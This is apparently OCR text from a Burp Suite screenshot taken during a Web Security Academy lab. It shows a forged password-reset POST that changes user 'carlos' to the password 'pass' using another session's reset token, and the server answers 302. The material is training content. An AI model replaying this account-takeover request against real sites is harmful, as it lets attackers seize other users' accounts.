 Send
Cancel
<
>
Follow redirection
Target: https://0a4a00e00326f1d8c0e3ab86005300a5.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin:
https://0a4a00e00326f1d8c0e3ab86005300a5.web-security-aca
demy.net
11 Referer:
https://0a4a00e00326f1d8c0e3ab86005300a5.web-security-aca
demy.net/forgot-password?temp-forgot-password-token=LwOse
jtrnSAVb3xhZ5MmgZ6yy8XAovBl
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=
LwOsejtrnSAVb3xhZ5MmgZ6yy8XAovBl&username=carlos&
new-password-1=pass&new-password-2=pass
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6
INSPECTOR